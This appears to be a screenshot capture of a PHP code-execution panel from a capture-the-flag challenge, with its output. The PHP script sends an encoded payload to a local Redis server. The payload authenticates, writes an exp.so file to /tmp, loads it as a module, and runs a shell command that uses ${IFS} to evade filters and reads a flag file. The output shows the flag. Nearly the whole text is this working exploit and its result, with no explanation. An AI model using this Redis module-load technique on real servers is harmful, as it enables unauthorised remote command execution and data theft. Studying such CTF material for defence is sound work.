 类型: PHP ▶ 执行 ✖ 清空
1 $fp = pfsockopen("127.0.0.1", 6379, $errno, $errstr, 10);
2 $in = urldecode(urldecode("%252A2%250D%250A%25244%250D%250AAUTH%250D%250A%252419%250D%250Ayou_cannot_guess_it%250D%250A%252A4
%250D%250A%25246%250D%250ACONFIG%250D%250A%25243%250D%250ASET%250D%250A%25243%250D%250Adir%250D%250A%25245%250D%250A/tmp
/%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%
250A%25246%250D%250Aexp.so%250D%250A%252A3%250D%250A%25246%250D%250AMODULE%250D%250A%25244%250D%250ALOAD%250D%250A%252411
%250D%250A/tmp/exp.so%250D%250A%252A2%250D%250A%252411%250D%250Asystem
.exec%250D%250A%252412%250D%250Acat%2524%257BIFS%257D/f%252A%250D%250A%252A1%250D%250A%25244%250D%250Aquit%250D%250A"));
3 fputs($fp, $in);
4 while (!feof($fp)) {
5 echo fgets($fp, 128);
6 }
</> 执行结果
View as: text Size: 131 b LastTime: 2021/09/23 12:01:52
i 1 +OK
2 +OK
3 +OK
4 -ERR Error loading the extension. Please check the server logs.
5 $39
6 flag{DnYsZSJRAmNLIhK7wBt6GuvdOVoc9P0a}
7
8 +OK
9